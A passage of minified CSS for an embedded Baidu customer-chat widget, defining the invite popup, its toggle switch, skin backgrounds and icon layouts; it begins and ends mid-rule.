.nb-invite-btn-base-ls .nb-invite-cancel,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-cancel{color:#3998fc;border-color:#3998fc;background-color:transparent;border-radius:0}#newBridge_lx .nb-invite-wrap-base .smart-invite-btn{bottom:5%;right:12px;top:auto;left:auto}#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-cancel{border-color:#fff;border-radius:0;background-color:#fff !important;color:#000 !important}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box{margin:0 27px 0;display:none;transition:opacity .5s linear}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box-open{display:block}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-cut{opacity:.5;border-top:1px solid #9FBBEE}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box{margin-top:18px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box::after{content:'';clear:both;visibility:hidden;height:0;display:block;width:0}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-text{font-size:15px;color:#000000;text-align:left;line-height:15px;float:left}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right{margin-top:-3px;float:right;font-size:13px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right #nb-invite-access-btn-info{display:inline}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn{display:none}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label{cursor:pointer;margin-top:-2px;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label{margin-left:5px;position:relative;box-sizing:border-box;display:inline-block;width:35px;height:15px;border:1px solid #b8b8b8;border-radius:16px;outline:0;background-color:#b8b8b8;-webkit-transition:background-color .1s,border .1s;-moz-transition:background-color .1s,border .1s;-ms-transition:background-color .1s,border .1s;-o-transition:background-color .1s,border .1s;transition:background-color .1s,border .1s}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label:before{content:" ";position:absolute;top:0;left:0;width:34px;height:13px;border-radius:15px;background-color:#b8b8b8;-webkit-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);-moz-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);-ms-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);-o-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);transition:transform .35s cubic-bezier(.45, 1, .4, 1)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label:after{content:" ";position:absolute;top:0;left:0;width:13px;height:13px;border-radius:15px;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,0.4);-webkit-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);-moz-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);-ms-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);-o-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);transition:transform .35s cubic-bezier(.4, .4, .25, 1.35)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn:checked+label{border-color:#3998fc;background-color:#3998fc}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn:checked+label:before{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn:checked+label:after{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-info{font-size:12px;color:#555555;text-align:left;line-height:15px;margin-top:10px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close{position:relative;width:50px;height:28px;font-size:12px;color:#000000;text-align:left;line-height:28px;padding-left:15px;cursor:pointer;margin:0 auto;margin-top:10px;margin-bottom:10px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close::after{content:'';border:6px solid transparent;border-bottom-color:#fff;position:absolute;left:41px;top:6px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close::before{content:'';border:6px solid transparent;border-bottom-color:#000;position:absolute;left:41px;top:5px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close:active{background:rgba(0,0,0,0.05)}#newBridge_lx .nb-invite-wrap-base .nb-invite-cancel-base{display:inline-block;width:80px;height:32px;line-height:32px;color:#000;text-align:center;border:1px solid #fff;border-radius:5px;cursor:pointer;font-size:13px;color:#fff;background-color:#fff}#newBridge_lx .nb-invite-wrap-base .nb-invite-ok-base{display:inline-block;width:80px;height:32px;line-height:32px;color:#000;text-align:center;border:1px solid #fff;border-radius:5px;cursor:pointer;font-size:13px;color:#0085DA;margin-left:8px}#newBridge_lx .nb-invite-wrap-base-lks{overflow:inherit}#newBridge_lx .nb-invite-wrap-lks-edu .nb-invite-tool-logo{bottom:auto;top:36%}#newBridge_lx .customer-invite-style .nb-invite-cancel,#newBridge_lx .customer-invite-style .nb-invite-ok{border:none !important}#newBridge_lx .customer-invite-style .nb-invite-cancel{background-color:#fff !important;color:#000 !important}#newBridge_lx .customer-invite-style .nb-invite-tool{background:url(invite/img/close_1.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .driect-talk-style{border-bottom-right-radius:0;border-bottom-left-radius:0}#newBridge_lx .blank-talk-style{cursor:pointer}#newBridge_lx .nb-position-base{position:fixed;_position:absolute}#newBridge_lx .nb-middle{top:50%;left:50%;bottom:auto;right:auto;margin:-80px 0 0 -230px}#newBridge_lx .nb-left-bottom{left:20px;bottom:20px;top:auto;right:auto;margin:0}#newBridge_lx .nb-right-bottom{right:20px;bottom:20px;top:auto;left:auto;margin:0}#newBridge_lx .nb-left-bottom-direct{left:20px;bottom:20px;top:auto;right:auto;margin:0}#newBridge_lx .nb-right-bottom-direct{right:20px;bottom:20px;top:auto;left:auto;margin:0}#newBridge_lx .nb-invite-skin-0{display:block;background:#0085DA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack0.png') no-repeat}#newBridge_lx .nb-invite-skin-0 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-0 .nb-invite-cancel{background-color:transparent}#newBridge_lx .nb-invite-skin-1{display:block;background:#062134 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack1.png') no-repeat}#newBridge_lx .nb-invite-skin-1 .nb-invite-ok{color:#0a62c3;background-color:#fff}#newBridge_lx .nb-invite-skin-1 .nb-invite-cancel{background-color:transparent}#newBridge_lx .nb-invite-skin-2{display:block;background:#B6A379 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack2.png') no-repeat}#newBridge_lx .nb-invite-skin-2 .nb-invite-ok{color:#735300;background-color:#fff}#newBridge_lx .nb-invite-skin-2 .nb-invite-cancel{background-color:transparent}#newBridge_lx .nb-invite-skin-3{display:block;background:#5882ED url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack3.png') no-repeat}#newBridge_lx .nb-invite-skin-3 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-3 .nb-invite-cancel{color:#fff;background-color:transparent}#newBridge_lx .nb-invite-skin-4{display:block;background:#E89F14 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack5.png') no-repeat}#newBridge_lx .nb-invite-skin-4 .nb-invite-ok{color:#fff;background-color:#F0611A;border:1px solid #d34f1b}#newBridge_lx .nb-invite-skin-4 .nb-invite-cancel{color:#f0611a}#newBridge_lx .nb-invite-skin-5{display:block;background:#62B2E7 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack6.png') no-repeat}#newBridge_lx .nb-invite-skin-5 .nb-invite-ok{color:#fff;background-color:#63B4E9}#newBridge_lx .nb-invite-skin-5 .nb-invite-cancel{color:#3a92d2}#newBridge_lx .nb-invite-skin-6{display:block;background:#DDF2EB url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack7.png') no-repeat}#newBridge_lx .nb-invite-skin-6 .nb-invite-ok{color:#fff;background-color:#fa9425;border:1px solid #d5ae33}#newBridge_lx .nb-invite-skin-6 .nb-invite-cancel{color:#d5ae33}#newBridge_lx .nb-invite-skin-7{display:block;background:#C9AEA1 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack4.png') no-repeat}#newBridge_lx .nb-invite-skin-7 .nb-invite-ok{color:#7c5a4b;background-color:#fff}#newBridge_lx .nb-invite-skin-7 .nb-invite-cancel{color:#7c5a4b;opacity:.6;border:1px solid #fff;_filter:alpha(opacity=60)}#newBridge_lx .nb-invite-skin-8{display:block;background:#FF95AB url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack8.png') no-repeat}#newBridge_lx .nb-invite-skin-8 .nb-invite-ok{color:#fd4f74;background-color:#fff}#newBridge_lx .nb-invite-skin-8 .nb-invite-cancel{color:#fff;background-color:transparent}#newBridge_lx .nb-invite-skin-9{display:block;background:#4587e8 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack9.png') no-repeat}#newBridge_lx .nb-invite-skin-9 .nb-invite-ok{color:#4587e8;background-color:#fff}#newBridge_lx .nb-invite-skin-9 .nb-invite-cancel{color:#fff;background-color:transparent}#newBridge_lx .nb-invite-skin-ls-pub{background:#f6f9fe url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBackLSPub.png') no-repeat}#newBridge_lx .nb-invite-skin-ls-edu{background:#f6f9fe url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBackLSEdu.png') no-repeat}#newBridge_lx .nb-invite-skin-ls-body{background-position:100% 100%;background-size:196px 177px}#newBridge_lx .nb-invite-skin-ls{color:#000;display:block;background-position:100% 100%;border-radius:10px;background-size:196px 177px;border:1px solid #9fbbee;box-shadow:0 4px 12px 0 rgba(72,106,151,0.5)}#newBridge_lx .nb-invite-skin-ls .nb-invite-ok{color:#fff;background-color:#3998FC}#newBridge_lx .nb-invite-skin-ls .nb-invite-cancel{color:#7a99dd;border-color:#7a99dd;background-color:transparent}#newBridge_lx .nb-invite-skin-xc-0{display:block;height:162px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteColorBack0.png') no-repeat}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-btn-base{right:50px}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-tool{background:url(invite/img/close.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-tool-base{top:40px;right:20px}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-text{left:180px;top:60px}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-cancel{color:#fff !important;border:1px solid #fff !important;background-color:transparent !important}#newBridge_lx .nb-invite-skin-xc-1{display:block;height:163px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteColorBack1.png') no-repeat}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-btn-base{right:50px}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-tool{background:url(invite/img/close.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-tool-base{top:40px;right:20px}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-text{left:180px;top:60px}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-cancel{color:#fff !important;border:1px solid #fff !important;background-color:transparent !important}#newBridge_lx .nb-invite-skin-xc-2{display:block;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteColorBack2.png') no-repeat}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-cancel{color:#fff !important;border:1px solid #fff !important;background-color:transparent !important}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-btn-base{right:30px;bottom:25px}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-text{left:200px;top:155px}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-tool{background:url(invite/img/close.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-tool-base{top:125px;right:25px}#newBridge_lx .driect-talk-style .nb-invte-btns-2{border:1px solid #d4d4d4}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-input-wrap{display:block;width:auto;background-color:#fff;margin-right:80px;border-radius:0}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-input{width:90%;height:32px;line-height:32px;*height:30px;*line-height:30px;margin-left:10px}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-ok{color:#0085da;float:right;border-radius:0;border:none;line-height:32px;height:32px;background-color:#bfecff;margin-left:0}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-ok:hover{background-color:#7bd8ff}#newBridge_lx .driect-talk-style .nb-invite-btn-skin-4 .nb-invite-ok,#newBridge_lx .driect-talk-style .nb-invite-btn-skin-6 .nb-invite-ok{color:#fff;background-color:#fa9521}#newBridge_lx .driect-talk-style .nb-invite-btn-skin-4 .nb-invite-ok:hover,#newBridge_lx .driect-talk-style .nb-invite-btn-skin-6 .nb-invite-ok:hover{background-color:#f57a17}#newBridge_lx .nb-icon-base{position:fixed;_position:absolute;cursor:pointer;border-radius:5px}#newBridge_lx .nb-icon-base .nb-icon-inner-wrap{position:relative;border-radius:5px;overflow:hidden}#newBridge_lx .nb-icon-base .nb-icon-bridge-base{display:block;height:45px;width:130px;position:absolute;top:50%;left:50%;margin-left:-65px;margin-top:-20px;background-repeat:no-repeat;background-position:center;overflow:hidden}#newBridge_lx .nb-icon-group{border-radius:0}#newBridge_lx .nb-icon-group .nb-icon-icon{border-bottom-left-radius:0;border-bottom-right-radius:0;cursor:default}#newBridge_lx .nb-icon-group .nb-icon-groups{position:relative;overflow:hidden}#newBridge_lx .nb-icon-group .nb-icon-groups-item{cursor:pointer;margin:10px 10px;border-radius:16px}#newBridge_lx .nb-icon-group .nb-clearfix{*zoom:1}#newBridge_lx .nb-icon-group .nb-clearfix:after{content:"";display:block;height:0;line-height:0;clear:both;visibility:hidden}#newBridge_lx .nb-icon-group .nb-group-icon{width:31px;height:31px;display:inline-block;_zoom:1;_display:inline;vertical-align:middle;float:left}#newBridge_lx .nb-icon-group .nb-group-text{height:31px;line-height:31px;vertical-align:middle;margin-left:38px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;_text-overflow:clip;_width:60%;_overflow:hidden}#newBridge_lx .nb-customer-icon-style .nb-icon-inner-wrap{background-color:transparent !important}#newBridge_lx .nb-customer-icon-style .nb-icon-bridge-base{background-image:none !important}#newBridge_lx .icon-left-bottom{left:2px;bottom:2px;top:auto;right:auto}#newBridge_lx .icon-right-bottom{right:2px;bottom:2px;top:auto;left:auto}#newBridge_lx .icon-right-top{right:2px;top:2px;left:auto;bottom:auto}#newBridge_lx .icon-left-top{left:2px;top:2px;bottom:auto;right:auto}#newBridge_lx .icon-left-center{left:2px;top:50%;right:auto;bottom:auto;margin:-25px 0 0 0}#newBridge_lx .icon-right-center{right:2px;top:50%;left:auto;bottom:auto;margin:-25px 0 0 0}#newBridge_lx .nb-icon-skin-0 .nb-icon-bridge0{height:50px;width:140px;margin-left:-68px;margin-top:-25px;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord0.png')}#newBridge_lx .nb-icon-skin-0 .nb-icon-inner-wrap{background-color:#00AEF3}#newBridge_lx .nb-icon-skin-0 .nb-icon-inner-wrap .nb-icon-bridge-base{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack0.png')}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups{background-color:#fff;border:1px solid #00aef3}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups-item{background-color:#d6f3ff;border:1px solid #00aef3}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups-item .nb-group-text{color:#008edf}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup0.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup0.png')}#newBridge_lx .nb-icon-skin-1 .nb-icon-inner-wrap{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack1.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack1.png');background-position:0 0}#newBridge_lx .nb-icon-skin-1 .nb-icon-inner-wrap .nb-icon-bridge0{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png');left:60%;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png')}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups{margin-left:19px;background-color:#fff;border:1px solid #5178dd}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups-item{background-color:#daedf7;border:1px solid #5178dd}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups-item .nb-group-text{color:#5178dd}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup1.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup1.png')}#newBridge_lx .nb-icon-skin-2 .nb-icon-inner-wrap{background:#B4A479 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack2.png') no-repeat}#newBridge_lx .nb-icon-skin-2 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png')}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups{background-color:#fff;border:1px solid #c28412}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups-item{background-color:#eee6c2;border:1px solid #c28412}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups-item .nb-group-text{color:#7c591b}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png')}#newBridge_lx .nb-icon-skin-3 .nb-icon-inner-wrap{background:#5882ED url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack3.png') no-repeat}#newBridge_lx .nb-icon-skin-3 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups{background-color:#fff;border:1px solid #5882ed}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups-item{background-color:#cbdaff;border:1px solid #5178dd}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups-item .nb-group-text{color:#5178dd}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup3.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup3.png')}#newBridge_lx .nb-icon-skin-4 .nb-icon-inner-wrap{background:#E8A114 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack5.png') no-repeat}#newBridge_lx .nb-icon-skin-4 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups{background-color:#fff;border:1px solid #f49c11}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups-item{background-color:#fae6a1;border:1px solid #f9c55b}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups-item .nb-group-text{color:#f0611a}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png')}#newBridge_lx .nb-icon-skin-5 .nb-icon-inner-wrap{background:#67B8EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack6.png') no-repeat}#newBridge_lx .nb-icon-skin-5 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups{background-color:#fff;border:1px solid #63b4e9}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups-item{background-color:#aedef6;border:1px solid #63b4e9}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups-item .nb-group-text{color:#015db4}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup6.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup6.png')}#newBridge_lx .nb-icon-skin-6 .nb-icon-inner-wrap{background:#67B8EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack7.png') no-repeat}#newBridge_lx .nb-icon-skin-6 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups{background-color:#fff;border:1px solid #e4ad00}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups-item{background-color:#f7df95;border:1px solid #e4ad00}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups-item .nb-group-text{color:#e17107}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup7.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup7.png')}#newBridge_lx .nb-icon-skin-7 .nb-icon-inner-wrap{background:#CCAEA1 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack8.png') no-repeat}#newBridge_lx .nb-icon-skin-7 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups{background-color:#fff;border:1px solid #da9475}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups-item{background-color:#efe7e3;border:1px solid #ccaea0}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups-item .nb-group-text{color:#c17c5f}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup8.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup8.png')}#newBridge_lx .nb-icon-skin-8 .nb-icon-inner-wrap{background-color:#FE96AC}#newBridge_lx .nb-icon-skin-8 .nb-icon-bridge0{height:50px;width:140px;margin-left:-68px;margin-top:-25px;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord4.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord4.png')}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups{background-color:#fff;border:1px solid #ff96ac}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups-item{background-color:#ffdde4;border:1px solid #ffbaa2}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups-item .nb-group-text{color:#dd2a00}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup9.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup9.png')}#newBridge_lx .nb-icon-skin-9 .nb-icon-inner-wrap{background:#4587e8 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack10.png') no-repeat}#newBridge_lx .nb-icon-skin-9 .nb-icon-bridge0{height:50px;width:140px;margin-left:-68px;margin-top:-25px;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, 